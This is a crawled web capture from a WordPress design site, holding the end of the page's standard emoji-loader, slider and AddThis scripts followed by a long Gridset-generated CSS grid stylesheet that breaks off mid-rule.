Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css
body_size: 23399
content:
/* Grids generated by Gridset: https://gridsetapp.com */

@media only screen and (min-width:1024px) {

/* Large grid: 12 column / gutter: 1.953125% ---------------------------------------- */

[class*=" l1"],[class^=l1],[class*=" l2"],[class^=l2],[class*=" l3"],[class^=l3],[class*=" l4"],[class^=l4],[class*=" l5"],[class^=l5],[class*=" l6"],[class^=l6],[class*=" l7"],[class^=l7],[class*=" l8"],[class^=l8],[class*=" l9"],[class^=l9],[class*=" l10"],[class^=l10],[class*=" l11"],[class^=l11],[class*=" l12"],[class^=l12],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Large grid spans ----- */

.l1,.l2,.l3,.l4,.l5,.l6,.l7,.l8,.l9,.l10,.l11,.l12{width:6.54296875%;}.l1-l11 .l1,.l1-l11 .l2,.l1-l11 .l3,.l1-l11 .l4,.l1-l11 .l5,.l1-l11 .l6,.l1-l11 .l7,.l1-l11 .l8,.l1-l11 .l9,.l1-l11 .l10,.l1-l11 .l11,.l2-l12 .l2,.l2-l12 .l3,.l2-l12 .l4,.l2-l12 .l5,.l2-l12 .l6,.l2-l12 .l7,.l2-l12 .l8,.l2-l12 .l9,.l2-l12 .l10,.l2-l12 .l11,.l2-l12 .l12{width:7.15048026%;}.l1-l10 .l1,.l1-l10 .l2,.l1-l10 .l3,.l1-l10 .l4,.l1-l10 .l5,.l1-l10 .l6,.l1-l10 .l7,.l1-l10 .l8,.l1-l10 .l9,.l1-l10 .l10,.l2-l11 .l2,.l2-l11 .l3,.l2-l11 .l4,.l2-l11 .l5,.l2-l11 .l6,.l2-l11 .l7,.l2-l11 .l8,.l2-l11 .l9,.l2-l11 .l10,.l2-l11 .l11,.l3-l12 .l3,.l3-l12 .l4,.l3-l12 .l5,.l3-l12 .l6,.l3-l12 .l7,.l3-l12 .l8,.l3-l12 .l9,.l3-l12 .l10,.l3-l12 .l11,.l3-l12 .l12{width:7.88235294%;}.l1-l9 .l1,.l1-l9 .l2,.l1-l9 .l3,.l1-l9 .l4,.l1-l9 .l5,.l1-l9 .l6,.l1-l9 .l7,.l1-l9 .l8,.l1-l9 .l9,.l2-l10 .l2,.l2-l10 .l3,.l2-l10 .l4,.l2-l10 .l5,.l2-l10 .l6,.l2-l10 .l7,.l2-l10 .l8,.l2-l10 .l9,.l2-l10 .l10,.l3-l11 .l3,.l3-l11 .l4,.l3-l11 .l5,.l3-l11 .l6,.l3-l11 .l7,.l3-l11 .l8,.l3-l11 .l9,.l3-l11 .l10,.l3-l11 .l11,.l4-l12 .l4,.l4-l12 .l5,.l4-l12 .l6,.l4-l12 .l7,.l4-l12 .l8,.l4-l12 .l9,.l4-l12 .l10,.l4-l12 .l11,.l4-l12 .l12{width:8.78112713%;}.l1-l8 .l1,.l1-l8 .l2,.l1-l8 .l3,.l1-l8 .l4,.l1-l8 .l5,.l1-l8 .l6,.l1-l8 .l7,.l1-l8 .l8,.l2-l9 .l2,.l2-l9 .l3,.l2-l9 .l4,.l2-l9 .l5,.l2-l9 .l6,.l2-l9 .l7,.l2-l9 .l8,.l2-l9 .l9,.l3-l10 .l3,.l3-l10 .l4,.l3-l10 .l5,.l3-l10 .l6,.l3-l10 .l7,.l3-l10 .l8,.l3-l10 .l9,.l3-l10 .l10,.l4-l11 .l4,.l4-l11 .l5,.l4-l11 .l6,.l4-l11 .l7,.l4-l11 .l8,.l4-l11 .l9,.l4-l11 .l10,.l4-l11 .l11,.l5-l12 .l5,.l5-l12 .l6,.l5-l12 .l7,.l5-l12 .l8,.l5-l12 .l9,.l5-l12 .l10,.l5-l12 .l11,.l5-l12 .l12{width:9.9112426%;}.l1-l7 .l1,.l1-l7 .l2,.l1-l7 .l3,.l1-l7 .l4,.l1-l7 .l5,.l1-l7 .l6,.l1-l7 .l7,.l2-l8 .l2,.l2-l8 .l3,.l2-l8 .l4,.l2-l8 .l5,.l2-l8 .l6,.l2-l8 .l7,.l2-l8 .l8,.l3-l9 .l3,.l3-l9 .l4,.l3-l9 .l5,.l3-l9 .l6,.l3-l9 .l7,.l3-l9 .l8,.l3-l9 .l9,.l4-l10 .l4,.l4-l10 .l5,.l4-l10 .l6,.l4-l10 .l7,.l4-l10 .l8,.l4-l10 .l9,.l4-l10 .l10,.l5-l11 .l5,.l5-l11 .l6,.l5-l11 .l7,.l5-l11 .l8,.l5-l11 .l9,.l5-l11 .l10,.l5-l11 .l11,.l6-l12 .l6,.l6-l12 .l7,.l6-l12 .l8,.l6-l12 .l9,.l6-l12 .l10,.l6-l12 .l11,.l6-l12 .l12{width:11.37521222%;}.l1-l6 .l1,.l1-l6 .l2,.l1-l6 .l3,.l1-l6 .l4,.l1-l6 .l5,.l1-l6 .l6,.l2-l7 .l2,.l2-l7 .l3,.l2-l7 .l4,.l2-l7 .l5,.l2-l7 .l6,.l2-l7 .l7,.l3-l8 .l3,.l3-l8 .l4,.l3-l8 .l5,.l3-l8 .l6,.l3-l8 .l7,.l3-l8 .l8,.l4-l9 .l4,.l4-l9 .l5,.l4-l9 .l6,.l4-l9 .l7,.l4-l9 .l8,.l4-l9 .l9,.l5-l10 .l5,.l5-l10 .l6,.l5-l10 .l7,.l5-l10 .l8,.l5-l10 .l9,.l5-l10 .l10,.l6-l11 .l6,.l6-l11 .l7,.l6-l11 .l8,.l6-l11 .l9,.l6-l11 .l10,.l6-l11 .l11,.l7-l12 .l7,.l7-l12 .l8,.l7-l12 .l9,.l7-l12 .l10,.l7-l12 .l11,.l7-l12 .l12{width:13.34661355%;}.l1-l2,.l2-l3,.l3-l4,.l4-l5,.l5-l6,.l6-l7,.l7-l8,.l8-l9,.l9-l10,.l10-l11,.l11-l12{width:15.0390625%;}.l1-l5 .l1,.l1-l5 .l2,.l1-l5 .l3,.l1-l5 .l4,.l1-l5 .l5,.l2-l6 .l2,.l2-l6 .l3,.l2-l6 .l4,.l2-l6 .l5,.l2-l6 .l6,.l3-l7 .l3,.l3-l7 .l4,.l3-l7 .l5,.l3-l7 .l6,.l3-l7 .l7,.l4-l8 .l4,.l4-l8 .l5,.l4-l8 .l6,.l4-l8 .l7,.l4-l8 .l8,.l5-l9 .l5,.l5-l9 .l6,.l5-l9 .l7,.l5-l9 .l8,.l5-l9 .l9,.l6-l10 .l6,.l6-l10 .l7,.l6-l10 .l8,.l6-l10 .l9,.l6-l10 .l10,.l7-l11 .l7,.l7-l11 .l8,.l7-l11 .l9,.l7-l11 .l10,.l7-l11 .l11,.l8-l12 .l8,.l8-l12 .l9,.l8-l12 .l10,.l8-l12 .l11,.l8-l12 .l12{width:16.14457831%;}.l1-l11 .l1-l2,.l1-l11 .l2-l3,.l1-l11 .l3-l4,.l1-l11 .l4-l5,.l1-l11 .l5-l6,.l1-l11 .l6-l7,.l1-l11 .l7-l8,.l1-l11 .l8-l9,.l1-l11 .l9-l10,.l1-l11 .l10-l11,.l2-l12 .l2-l3,.l2-l12 .l3-l4,.l2-l12 .l4-l5,.l2-l12 .l5-l6,.l2-l12 .l6-l7,.l2-l12 .l7-l8,.l2-l12 .l8-l9,.l2-l12 .l9-l10,.l2-l12 .l10-l11,.l2-l12 .l11-l12{width:16.43543223%;}.l1-l10 .l1-l2,.l1-l10 .l2-l3,.l1-l10 .l3-l4,.l1-l10 .l4-l5,.l1-l10 .l5-l6,.l1-l10 .l6-l7,.l1-l10 .l7-l8,.l1-l10 .l8-l9,.l1-l10 .l9-l10,.l2-l11 .l2-l3,.l2-l11 .l3-l4,.l2-l11 .l4-l5,.l2-l11 .l5-l6,.l2-l11 .l6-l7,.l2-l11 .l7-l8,.l2-l11 .l8-l9,.l2-l11 .l9-l10,.l2-l11 .l10-l11,.l3-l12 .l3-l4,.l3-l12 .l4-l5,.l3-l12 .l5-l6,.l3-l12 .l6-l7,.l3-l12 .l7-l8,.l3-l12 .l8-l9,.l3-l12 .l9-l10,.l3-l12 .l10-l11,.l3-l12 .l11-l12{width:18.11764706%;}.l1-l9 .l1-l2,.l1-l9 .l2-l3,.l1-l9 .l3-l4,.l1-l9 .l4-l5,.l1-l9 .l5-l6,.l1-l9 .l6-l7,.l1-l9 .l7-l8,.l1-l9 .l8-l9,.l2-l10 .l2-l3,.l2-l10 .l3-l4,.l2-l10 .l4-l5,.l2-l10 .l5-l6,.l2-l10 .l6-l7,.l2-l10 .l7-l8,.l2-l10 .l8-l9,.l2-l10 .l9-l10,.l3-l11 .l3-l4,.l3-l11 .l4-l5,.l3-l11 .l5-l6,.l3-l11 .l6-l7,.l3-l11 .l7-l8,.l3-l11 .l8-l9,.l3-l11 .l9-l10,.l3-l11 .l10-l11,.l4-l12 .l4-l5,.l4-l12 .l5-l6,.l4-l12 .l6-l7,.l4-l12 .l7-l8,.l4-l12 .l8-l9,.l4-l12 .l9-l10,.l4-l12 .l10-l11,.l4-l12 .l11-l12{width:20.18348624%;}.l1-l4 .l1,.l1-l4 .l2,.l1-l4 .l3,.l1-l4 .l4,.l2-l5 .l2,.l2-l5 .l3,.l2-l5 .l4,.l2-l5 .l5,.l3-l6 .l3,.l3-l6 .l4,.l3-l6 .l5,.l3-l6 .l6,.l4-l7 .l4,.l4-l7 .l5,.l4-l7 .l6,.l4-l7 .l7,.l5-l8 .l5,.l5-l8 .l6,.l5-l8 .l7,.l5-l8 .l8,.l6-l9 .l6,.l6-l9 .l7,.l6-l9 .l8,.l6-l9 .l9,.l7-l10 .l7,.l7-l10 .l8,.l7-l10 .l9,.l7-l10 .l10,.l8-l11 .l8,.l8-l11 .l9,.l8-l11 .l10,.l8-l11 .l11,.l9-l12 .l9,.l9-l12 .l10,.l9-l12 .l11,.l9-l12 .l12{width:20.42682927%;}.l1-l8 .l1-l2,.l1-l8 .l2-l3,.l1-l8 .l3-l4,.l1-l8 .l4-l5,.l1-l8 .l5-l6,.l1-l8 .l6-l7,.l1-l8 .l7-l8,.l2-l9 .l2-l3,.l2-l9 .l3-l4,.l2-l9 .l4-l5,.l2-l9 .l5-l6,.l2-l9 .l6-l7,.l2-l9 .l7-l8,.l2-l9 .l8-l9,.l3-l10 .l3-l4,.l3-l10 .l4-l5,.l3-l10 .l5-l6,.l3-l10 .l6-l7,.l3-l10 .l7-l8,.l3-l10 .l8-l9,.l3-l10 .l9-l10,.l4-l11 .l4-l5,.l4-l11 .l5-l6,.l4-l11 .l6-l7,.l4-l11 .l7-l8,.l4-l11 .l8-l9,.l4-l11 .l9-l10,.l4-l11 .l10-l11,.l5-l12 .l5-l6,.l5-l12 .l6-l7,.l5-l12 .l7-l8,.l5-l12 .l8-l9,.l5-l12 .l9-l10,.l5-l12 .l10-l11,.l5-l12 .l11-l12{width:22.78106509%;}.l1-l3,.l2-l4,.l3-l5,.l4-l6,.l5-l7,.l6-l8,.l7-l9,.l8-l10,.l9-l11,.l10-l12{width:23.53515625%;}.l1-l11 .l1-l3,.l1-l11 .l2-l4,.l1-l11 .l3-l5,.l1-l11 .l4-l6,.l1-l11 .l5-l7,.l1-l11 .l6-l8,.l1-l11 .l7-l9,.l1-l11 .l8-l10,.l1-l11 .l9-l11,.l2-l12 .l2-l4,.l2-l12 .l3-l5,.l2-l12 .l4-l6,.l2-l12 .l5-l7,.l2-l12 .l6-l8,.l2-l12 .l7-l9,.l2-l12 .l8-l10,.l2-l12 .l9-l11,.l2-l12 .l10-l12{width:25.7203842%;}.l1-l7 .l1-l2,.l1-l7 .l2-l3,.l1-l7 .l3-l4,.l1-l7 .l4-l5,.l1-l7 .l5-l6,.l1-l7 .l6-l7,.l2-l8 .l2-l3,.l2-l8 .l3-l4,.l2-l8 .l4-l5,.l2-l8 .l5-l6,.l2-l8 .l6-l7,.l2-l8 .l7-l8,.l3-l9 .l3-l4,.l3-l9 .l4-l5,.l3-l9 .l5-l6,.l3-l9 .l6-l7,.l3-l9 .l7-l8,.l3-l9 .l8-l9,.l4-l10 .l4-l5,.l4-l10 .l5-l6,.l4-l10 .l6-l7,.l4-l10 .l7-l8,.l4-l10 .l8-l9,.l4-l10 .l9-l10,.l5-l11 .l5-l6,.l5-l11 .l6-l7,.l5-l11 .l7-l8,.l5-l11 .l8-l9,.l5-l11 .l9-l10,.l5-l11 .l10-l11,.l6-l12 .l6-l7,.l6-l12 .l7-l8,.l6-l12 .l8-l9,.l6-l12 .l9-l10,.l6-l12 .l10-l11,.l6-l12 .l11-l12{width:26.14601019%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4,.l3-l5 .l3,.l3-l5 .l4,.l3-l5 .l5,.l4-l6 .l4,.l4-l6 .l5,.l4-l6 .l6,.l5-l7 .l5,.l5-l7 .l6,.l5-l7 .l7,.l6-l8 .l6,.l6-l8 .l7,.l6-l8 .l8,.l7-l9 .l7,.l7-l9 .l8,.l7-l9 .l9,.l8-l10 .l8,.l8-l10 .l9,.l8-l10 .l10,.l9-l11 .l9,.l9-l11 .l10,.l9-l11 .l11,.l10-l12 .l10,.l10-l12 .l11,.l10-l12 .l12{width:27.80082988%;}.l1-l10 .l1-l3,.l1-l10 .l2-l4,.l1-l10 .l3-l5,.l1-l10 .l4-l6,.l1-l10 .l5-l7,.l1-l10 .l6-l8,.l1-l10 .l7-l9,.l1-l10 .l8-l10,.l2-l11 .l2-l4,.l2-l11 .l3-l5,.l2-l11 .l4-l6,.l2-l11 .l5-l7,.l2-l11 .l6-l8,.l2-l11 .l7-l9,.l2-l11 .l8-l10,.l2-l11 .l9-l11,.l3-l12 .l3-l5,.l3-l12 .l4-l6,.l3-l12 .l5-l7,.l3-l12 .l6-l8,.l3-l12 .l7-l9,.l3-l12 .l8-l10,.l3-l12 .l9-l11,.l3-l12 .l10-l12{width:28.35294118%;}.l1-l6 .l1-l2,.l1-l6 .l2-l3,.l1-l6 .l3-l4,.l1-l6 .l4-l5,.l1-l6 .l5-l6,.l2-l7 .l2-l3,.l2-l7 .l3-l4,.l2-l7 .l4-l5,.l2-l7 .l5-l6,.l2-l7 .l6-l7,.l3-l8 .l3-l4,.l3-l8 .l4-l5,.l3-l8 .l5-l6,.l3-l8 .l6-l7,.l3-l8 .l7-l8,.l4-l9 .l4-l5,.l4-l9 .l5-l6,.l4-l9 .l6-l7,.l4-l9 .l7-l8,.l4-l9 .l8-l9,.l5-l10 .l5-l6,.l5-l10 .l6-l7,.l5-l10 .l7-l8,.l5-l10 .l8-l9,.l5-l10 .l9-l10,.l6-l11 .l6-l7,.l6-l11 .l7-l8,.l6-l11 .l8-l9,.l6-l11 .l9-l10,.l6-l11 .l10-l11,.l7-l12 .l7-l8,.l7-l12 .l8-l9,.l7-l12 .l9-l10,.l7-l12 .l10-l11,.l7-l12 .l11-l12{width:30.67729084%;}.l1-l9 .l1-l3,.l1-l9 .l2-l4,.l1-l9 .l3-l5,.l1-l9 .l4-l6,.l1-l9 .l5-l7,.l1-l9 .l6-l8,.l1-l9 .l7-l9,.l2-l10 .l2-l4,.l2-l10 .l3-l5,.l2-l10 .l4-l6,.l2-l10 .l5-l7,.l2-l10 .l6-l8,.l2-l10 .l7-l9,.l2-l10 .l8-l10,.l3-l11 .l3-l5,.l3-l11 .l4-l6,.l3-l11 .l5-l7,.l3-l11 .l6-l8,.l3-l11 .l7-l9,.l3-l11 .l8-l10,.l3-l11 .l9-l11,.l4-l12 .l4-l6,.l4-l12 .l5-l7,.l4-l12 .l6-l8,.l4-l12 .l7-l9,.l4-l12 .l8-l10,.l4-l12 .l9-l11,.l4-l12 .l10-l12{width:31.58584535%;}.l1-l4,.l2-l5,.l3-l6,.l4-l7,.l5-l8,.l6-l9,.l7-l10,.l8-l11,.l9-l12{width:32.03125%;}.l1-l11 .l1-l4,.l1-l11 .l2-l5,.l1-l11 .l3-l6,.l1-l11 .l4-l7,.l1-l11 .l5-l8,.l1-l11 .l6-l9,.l1-l11 .l7-l10,.l1-l11 .l8-l11,.l2-l12 .l2-l5,.l2-l12 .l3-l6,.l2-l12 .l4-l7,.l2-l12 .l5-l8,.l2-l12 .l6-l9,.l2-l12 .l7-l10,.l2-l12 .l8-l11,.l2-l12 .l9-l12{width:35.00533618%;}.l1-l8 .l1-l3,.l1-l8 .l2-l4,.l1-l8 .l3-l5,.l1-l8 .l4-l6,.l1-l8 .l5-l7,.l1-l8 .l6-l8,.l2-l9 .l2-l4,.l2-l9 .l3-l5,.l2-l9 .l4-l6,.l2-l9 .l5-l7,.l2-l9 .l6-l8,.l2-l9 .l7-l9,.l3-l10 .l3-l5,.l3-l10 .l4-l6,.l3-l10 .l5-l7,.l3-l10 .l6-l8,.l3-l10 .l7-l9,.l3-l10 .l8-l10,.l4-l11 .l4-l6,.l4-l11 .l5-l7,.l4-l11 .l6-l8,.l4-l11 .l7-l9,.l4-l11 .l8-l10,.l4-l11 .l9-l11,.l5-l12 .l5-l7,.l5-l12 .l6-l8,.l5-l12 .l7-l9,.l5-l12 .l8-l10,.l5-l12 .l9-l11,.l5-l12 .l10-l12{width:35.65088757%;}.l1-l5 .l1-l2,.l1-l5 .l2-l3,.l1-l5 .l3-l4,.l1-l5 .l4-l5,.l2-l6 .l2-l3,.l2-l6 .l3-l4,.l2-l6 .l4-l5,.l2-l6 .l5-l6,.l3-l7 .l3-l4,.l3-l7 .l4-l5,.l3-l7 .l5-l6,.l3-l7 .l6-l7,.l4-l8 .l4-l5,.l4-l8 .l5-l6,.l4-l8 .l6-l7,.l4-l8 .l7-l8,.l5-l9 .l5-l6,.l5-l9 .l6-l7,.l5-l9 .l7-l8,.l5-l9 .l8-l9,.l6-l10 .l6-l7,.l6-l10 .l7-l8,.l6-l10 .l8-l9,.l6-l10 .l9-l10,.l7-l11 .l7-l8,.l7-l11 .l8-l9,.l7-l11 .l9-l10,.l7-l11 .l10-l11,.l8-l12 .l8-l9,.l8-l12 .l9-l10,.l8-l12 .l10-l11,.l8-l12 .l11-l12{width:37.10843373%;}.l1-l10 .l1-l4,.l1-l10 .l2-l5,.l1-l10 .l3-l6,.l1-l10 .l4-l7,.l1-l10 .l5-l8,.l1-l10 .l6-l9,.l1-l10 .l7-l10,.l2-l11 .l2-l5,.l2-l11 .l3-l6,.l2-l11 .l4-l7,.l2-l11 .l5-l8,.l2-l11 .l6-l9,.l2-l11 .l7-l10,.l2-l11 .l8-l11,.l3-l12 .l3-l6,.l3-l12 .l4-l7,.l3-l12 .l5-l8,.l3-l12 .l6-l9,.l3-l12 .l7-l10,.l3-l12 .l8-l11,.l3-l12 .l9-l12{width:38.58823529%;}.l1-l5,.l2-l6,.l3-l7,.l4-l8,.l5-l9,.l6-l10,.l7-l11,.l8-l12{width:40.52734375%;}.l1-l7 .l1-l3,.l1-l7 .l2-l4,.l1-l7 .l3-l5,.l1-l7 .l4-l6,.l1-l7 .l5-l7,.l2-l8 .l2-l4,.l2-l8 .l3-l5,.l2-l8 .l4-l6,.l2-l8 .l5-l7,.l2-l8 .l6-l8,.l3-l9 .l3-l5,.l3-l9 .l4-l6,.l3-l9 .l5-l7,.l3-l9 .l6-l8,.l3-l9 .l7-l9,.l4-l10 .l4-l6,.l4-l10 .l5-l7,.l4-l10 .l6-l8,.l4-l10 .l7-l9,.l4-l10 .l8-l10,.l5-l11 .l5-l7,.l5-l11 .l6-l8,.l5-l11 .l7-l9,.l5-l11 .l8-l10,.l5-l11 .l9-l11,.l6-l12 .l6-l8,.l6-l12 .l7-l9,.l6-l12 .l8-l10,.l6-l12 .l9-l11,.l6-l12 .l10-l12{width:40.91680815%;}.l1-l9 .l1-l4,.l1-l9 .l2-l5,.l1-l9 .l3-l6,.l1-l9 .l4-l7,.l1-l9 .l5-l8,.l1-l9 .l6-l9,.l2-l10 .l2-l5,.l2-l10 .l3-l6,.l2-l10 .l4-l7,.l2-l10 .l5-l8,.l2-l10 .l6-l9,.l2-l10 .l7-l10,.l3-l11 .l3-l6,.l3-l11 .l4-l7,.l3-l11 .l5-l8,.l3-l11 .l6-l9,.l3-l11 .l7-l10,.l3-l11 .l8-l11,.l4-l12 .l4-l7,.l4-l12 .l5-l8,.l4-l12 .l6-l9,.l4-l12 .l7-l10,.l4-l12 .l8-l11,.l4-l12 .l9-l12{width:42.98820446%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4,.l4-l5 .l4,.l4-l5 .l5,.l5-l6 .l5,.l5-l6 .l6,.l6-l7 .l6,.l6-l7 .l7,.l7-l8 .l7,.l7-l8 .l8,.l8-l9 .l8,.l8-l9 .l9,.l9-l10 .l9,.l9-l10 .l10,.l10-l11 .l10,.l10-l11 .l11,.l11-l12 .l11,.l11-l12 .l12{width:43.50649351%;}.l1-l11 .l1-l5,.l1-l11 .l2-l6,.l1-l11 .l3-l7,.l1-l11 .l4-l8,.l1-l11 .l5-l9,.l1-l11 .l6-l10,.l1-l11 .l7-l11,.l2-l12 .l2-l6,.l2-l12 .l3-l7,.l2-l12 .l4-l8,.l2-l12 .l5-l9,.l2-l12 .l6-l10,.l2-l12 .l7-l11,.l2-l12 .l8-l12{width:44.29028815%;}.l1-l4 .l1-l2,.l1-l4 .l2-l3,.l1-l4 .l3-l4,.l2-l5 .l2-l3,.l2-l5 .l3-l4,.l2-l5 .l4-l5,.l3-l6 .l3-l4,.l3-l6 .l4-l5,.l3-l6 .l5-l6,.l4-l7 .l4-l5,.l4-l7 .l5-l6,.l4-l7 .l6-l7,.l5-l8 .l5-l6,.l5-l8 .l6-l7,.l5-l8 .l7-l8,.l6-l9 .l6-l7,.l6-l9 .l7-l8,.l6-l9 .l8-l9,.l7-l10 .l7-l8,.l7-l10 .l8-l9,.l7-l10 .l9-l10,.l8-l11 .l8-l9,.l8-l11 .l9-l10,.l8-l11 .l10-l11,.l9-l12 .l9-l10,.l9-l12 .l10-l11,.l9-l12 .l11-l12{width:46.95121951%;}.l1-l6 .l1-l3,.l1-l6 .l2-l4,.l1-l6 .l3-l5,.l1-l6 .l4-l6,.l2-l7 .l2-l4,.l2-l7 .l3-l5,.l2-l7 .l4-l6,.l2-l7 .l5-l7,.l3-l8 .l3-l5,.l3-l8 .l4-l6,.l3-l8 .l5-l7,.l3-l8 .l6-l8,.l4-l9 .l4-l6,.l4-l9 .l5-l7,.l4-l9 .l6-l8,.l4-l9 .l7-l9,.l5-l10 .l5-l7,.l5-l10 .l6-l8,.l5-l10 .l7-l9,.l5-l10 .l8-l10,.l6-l11 .l6-l8,.l6-l11 .l7-l9,.l6-l11 .l8-l10,.l6-l11 .l9-l11,.l7-l12 .l7-l9,.l7-l12 .l8-l10,.l7-l12 .l9-l11,.l7-l12 .l10-l12{width:48.00796813%;}.l1-l8 .l1-l4,.l1-l8 .l2-l5,.l1-l8 .l3-l6,.l1-l8 .l4-l7,.l1-l8 .l5-l8,.l2-l9 .l2-l5,.l2-l9 .l3-l6,.l2-l9 .l4-l7,.l2-l9 .l5-l8,.l2-l9 .l6-l9,.l3-l10 .l3-l6,.l3-l10 .l4-l7,.l3-l10 .l5-l8,.l3-l10 .l6-l9,.l3-l10 .l7-l10,.l4-l11 .l4-l7,.l4-l11 .l5-l8,.l4-l11 .l6-l9,.l4-l11 .l7-l10,.l4-l11 .l8-l11,.l5-l12 .l5-l8,.l5-l12 .l6-l9,.l5-l12 .l7-l10,.l5-l12 .l8-l11,.l5-l12 .l9-l12{width:48.52071006%;}.l1-l10 .l1-l5,.l1-l10 .l2-l6,.l1-l10 .l3-l7,.l1-l10 .l4-l8,.l1-l10 .l5-l9,.l1-l10 .l6-l10,.l2-l11 .l2-l6,.l2-l11 .l3-l7,.l2-l11 .l4-l8,.l2-l11 .l5-l9,.l2-l11 .l6-l10,.l2-l11 .l7-l11,.l3-l12 .l3-l7,.l3-l12 .l4-l8,.l3-l12 .l5-l9,.l3-l12 .l6-l10,.l3-l12 .l7-l11,.l3-l12 .l8-l12{width:48.82352941%;}.l1-l6,.l2-l7,.l3-l8,.l4-l9,.l5-l10,.l6-l11,.l7-l12{width:49.0234375%;}.l1-l11 .l1-l6,.l1-l11 .l2-l7,.l1-l11 .l3-l8,.l1-l11 .l4-l9,.l1-l11 .l5-l10,.l1-l11 .l6-l11,.l2-l12 .l2-l7,.l2-l12 .l3-l8,.l2-l12 .l4-l9,.l2-l12 .l5-l10,.l2-l12 .l6-l11,.l2-l12 .l7-l12{width:53.57524013%;}.l1-l9 .l1-l5,.l1-l9 .l2-l6,.l1-l9 .l3-l7,.l1-l9 .l4-l8,.l1-l9 .l5-l9,.l2-l10 .l2-l6,.l2-l10 .l3-l7,.l2-l10 .l4-l8,.l2-l10 .l5-l9,.l2-l10 .l6-l10,.l3-l11 .l3-l7,.l3-l11 .l4-l8,.l3-l11 .l5-l9,.l3-l11 .l6-l10,.l3-l11 .l7-l11,.l4-l12 .l4-l8,.l4-l12 .l5-l9,.l4-l12 .l6-l10,.l4-l12 .l7-l11,.l4-l12 .l8-l12{width:54.39056356%;}.l1-l7 .l1-l4,.l1-l7 .l2-l5,.l1-l7 .l3-l6,.l1-l7 .l4-l7,.l2-l8 .l2-l5,.l2-l8 .l3-l6,.l2-l8 .l4-l7,.l2-l8 .l5-l8,.l3-l9 .l3-l6,.l3-l9 .l4-l7,.l3-l9 .l5-l8,.l3-l9 .l6-l9,.l4-l10 .l4-l7,.l4-l10 .l5-l8,.l4-l10 .l6-l9,.l4-l10 .l7-l10,.l5-l11 .l5-l8,.l5-l11 .l6-l9,.l5-l11 .l7-l10,.l5-l11 .l8-l11,.l6-l12 .l6-l9,.l6-l12 .l7-l10,.l6-l12 .l8-l11,.l6-l12 .l9-l12{width:55.68760611%;}.l1-l7,.l2-l8,.l3-l9,.l4-l10,.l5-l11,.l6-l12{width:57.51953125%;}.l1-l5 .l1-l3,.l1-l5 .l2-l4,.l1-l5 .l3-l5,.l2-l6 .l2-l4,.l2-l6 .l3-l5,.l2-l6 .l4-l6,.l3-l7 .l3-l5,.l3-l7 .l4-l6,.l3-l7 .l5-l7,.l4-l8 .l4-l6,.l4-l8 .l5-l7,.l4-l8 .l6-l8,.l5-l9 .l5-l7,.l5-l9 .l6-l8,.l5-l9 .l7-l9,.l6-l10 .l6-l8,.l6-l10 .l7-l9,.l6-l10 .l8-l10,.l7-l11 .l7-l9,.l7-l11 .l8-l10,.l7-l11 .l9-l11,.l8-l12 .l8-l10,.l8-l12 .l9-l11,.l8-l12 .l10-l12{width:58.07228916%;}.l1-l10 .l1-l6,.l1-l10 .l2-l7,.l1-l10 .l3-l8,.l1-l10 .l4-l9,.l1-l10 .l5-l10,.l2-l11 .l2-l7,.l2-l11 .l3-l8,.l2-l11 .l4-l9,.l2-l11 .l5-l10,.l2-l11 .l6-l11,.l3-l12 .l3-l8,.l3-l12 .l4-l9,.l3-l12 .l5-l10,.l3-l12 .l6-l11,.l3-l12 .l7-l12{width:59.05882353%;}.l1-l8 .l1-l5,.l1-l8 .l2-l6,.l1-l8 .l3-l7,.l1-l8 .l4-l8,.l2-l9 .l2-l6,.l2-l9 .l3-l7,.l2-l9 .l4-l8,.l2-l9 .l5-l9,.l3-l10 .l3-l7,.l3-l10 .l4-l8,.l3-l10 .l5-l9,.l3-l10 .l6-l10,.l4-l11 .l4-l8,.l4-l11 .l5-l9,.l4-l11 .l6-l10,.l4-l11 .l7-l11,.l5-l12 .l5-l9,.l5-l12 .l6-l10,.l5-l12 .l7-l11,.l5-l12 .l8-l12{width:61.39053254%;}.l1-l11 .l1-l7,.l1-l11 .l2-l8,.l1-l11 .l3-l9,.l1-l11 .l4-l10,.l1-l11 .l5-l11,.l2-l12 .l2-l8,.l2-l12 .l3-l9,.l2-l12 .l4-l10,.l2-l12 